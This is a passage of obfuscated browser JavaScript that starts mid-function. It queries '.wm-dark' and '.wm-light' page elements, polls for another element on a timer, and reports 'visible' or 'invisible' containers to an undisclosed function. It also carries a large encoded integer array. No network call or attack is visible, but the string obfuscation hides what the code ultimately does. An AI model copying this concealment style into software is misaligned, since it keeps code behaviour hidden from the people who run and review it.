s="ydob";s=s.split("").reverse().join(""),P=[A[s]],t=12;break;case 4:return;case 5:var l={},c="\u011b\u0112\u0119\u0110\u0103\u011f",g="",v=0;t=64;break;case 6:var p="ydob";p=p.split("").reverse().join(""),O=[A[p]],t=10;break;case 7:M[z]="";var f="cu";f+="sto",f+="mInv",f+="isible",M[f]=r+"";var m=M;return d(m),void 0;case 8:var S="d";S+="oc",S+="ument";var A=e[S],j="s";j+="et",j+="I",j+="nte",j+="rval";var u=e[j],b="lavretnIraelc";b=b.split("").reverse().join("");var k=e[b],y="qu";y+="ery",y+="Selec",y+="torAl",y+="l";var E=".w";E+="m-da",E+="rk";var x=A[y](E),w="ll";w+="Ar",w+="o",w+="tcele",w+="Syreu",w+="q",w=w.split("").reverse().join("");var _=".w";_+="m-",_+="ligh",_+="t";var R=A[w](_),L="l";L+="engt",L+="h",t=R[L]?11:5;break;case 9:var O=x[g];t=O?32:6;break;case 10:var B="i";B+="nv",B+="isibl",B+="eCont",B+="ain",B+="ers",l[B]=O;var I="e";I+="m",I+="pId",l[I]="";var T="elbisivnImotsuc";T=T.split("").reverse().join(""),l[T]=r+"";var H=l;d(H);var D=0,F=function(){for(var e="\u03e4\u03e0\u03f0\u03e7\u03ec\u03c6\u03f0\u03f9\u03f0\u03f6\u03e1\u03fa\u03e7\u03d4\u03f9\u03f9",r="",t=0;t<e.length;t++){var o=917^e.charCodeAt(t);r+=String.fromCharCode(o)}for(var n="\u0246\u028f\u0285\u0245\u0284\u0281\u027f\u0280\u028c",i="",a=0;a<n.length;a++){var h=n.charCodeAt(a)-536;i+=String.fromCharCode(h)}for(var C=A[r](i),s="\x86\x88\x81\x8e\x82",l="",c=0;c<s.length;c++){var g=s.charCodeAt(c)-26;l+=String.fromCharCode(g)}if(C[l]){var v={},p="s";p+="reni",p+="atnoC",p+="elbi",p+="siv",p=p.split("").reverse().join(""),v[p]=C;var f="e";f+="mpI",f+="d",v[f]="";var m=v;d(m),k(U)}else{var S=++D>100;S&&k(U)}},U=u(F,100);t=112;break;case 11:var M={},N="ht";N+="gn",N+="e",N+="l",N=N.split("").reverse().join("");var P=x[N];t=P?80:3;break;case 12:var W="sreniatnoCelbisivni";W=W.split("").reverse().join(""),M[W]=P;var K="vi";K+="sibl",K+="eCon",K+="t",K+="ainers",M[K]=R;var X="\u017c\u0111\u0161\u0128\u014c",z="",q=0,J=0;t=96;break;case 13:var Q=375^c.charCodeAt(v);g+=String.fromCharCode(Q),t=0}}}var t=[];t.unshift([]),"use strict";var o=[];o.push(1505998205,3544829326,2953629222,3603063674,901785541,886878509,1214575299,2463035993,2730243681,4100256651,2893863232,1876038614,764764313,757703983,3092796,392627284,4036941340,246181171,4079030475,1934372158,2904032572,390315803,1224551089,1151833383,969604689,1963049524,2497403743,524908041,3260677576,886488597,2009574187,3064885,3516575730,172937270,720918679,4125933533,4118873203,3400591422,3314801725,2953703681,297948361,3974600804,3012704716,96910,3974600598,96704,1268145446,3974612319,108425,1461181066,294978622,603817563,102632,4287736197,2697119459,2379183859,854935453,3283,1036880714,2897986303,2418715413,4219086521,3422598636,376092034,508409443,3974600468,96574,4174698860,701509624,1949970318,3525492494,3670912987,2883822961,738196626,2188202246,106539630,2717583649,1452352865,1451871993,1149152799,746938067,763598971,3732533766,3738045446,2188049199,4041217584,4041217660,2188049099,2008815810,859941630,1324725182,1598180490,2613791741,2608280061,1796445848,1796445580,1796445656,1796445748,3977815308,1868219853,3862825980,743065828,1520929124,4161655932,2102260886,1499594284,81285576,2096634846,2962707357,2649829125,416942343,948332633,2531484790,1043692704,1173858525,3944577415,705524857,1164638863,303729459,386104e4,1657793334,287780364,2783788253,1919903755,796818165,584768519,2306991311,1993378680,3795209057,869240414,1113703916,2918661378,4141154831,3556828360,3304209886,2017810755,3702951921,3063591575,739576175,3743138748,4255793355,1603944058,2177116594,938975480,1074859173,2286111790,1470092793,2683889312,2779166778,2365053193,3886365431,4108460475,3255714356,1092542059,3294771527,1898970641,3957675083,3606892727,3068355316,4013440580,3226350554,2417265388,1056258343,7724184,975913282,2007915728,1672199943,3292525469,3654321061,3387877778,1413225384,3385241821,3378181491,3992228092,3205138066,1218963193,1444219536,1563326010,1058907176,1178013650,2504887710,377322315,3888612399,2692926468,1001560403,2614091231,3708118924,403755697,396695367,1040207178,2651231411,3774317001,3507690047,4166076300,3148251682,105308393,1096949536,1943043658,2943523571,4004107061,2878217307,2447367581,1346816002,1602951958,1339755672,3816380690,3682549087,3203278197,708933941,409671927,26188475,2040639596,3963688898,3877577375,2953951084,3414658,803168732,3728123058,1249547224,4257014062,2102895595,2055818848,3208847986,1541889637,2530854502,3073949974,2796688100,217999182,2126268935,168391409,1464857603,559320699,3417928043,1321691566,312296827,2403024913,1869193477,2077750455,3607301513,106081366,3921777772,856782791,1652740573,990490900,1459439125,4267633578,856772523,2556622206,3974618476,1218654773,1482622254,1599751470,92808820,114582,2132016924,3502029894,1734773039,1255502149,3548492210,603229963,1230909739,693741185,152989508,4082612425,2923708398,3671720199,2425550586,815362802,1069474253,1571924424,3588182373,1440511119,2931979390,2177448166,3115965271,95785550,2239588079,4265829970,2505702140,2782678785,2563808555,1364167833,3046971,2764663686,939375112,3423451934,1001476999,2731453354,1659457437,3854538944,3478739944,3343159492,2404975790,3046017,50733,1866791992,1723603953,2179518875);
var n=o,i="ds|pre-ds|pre-fbi|fbi".split("|"),a=[];e(34,self)}();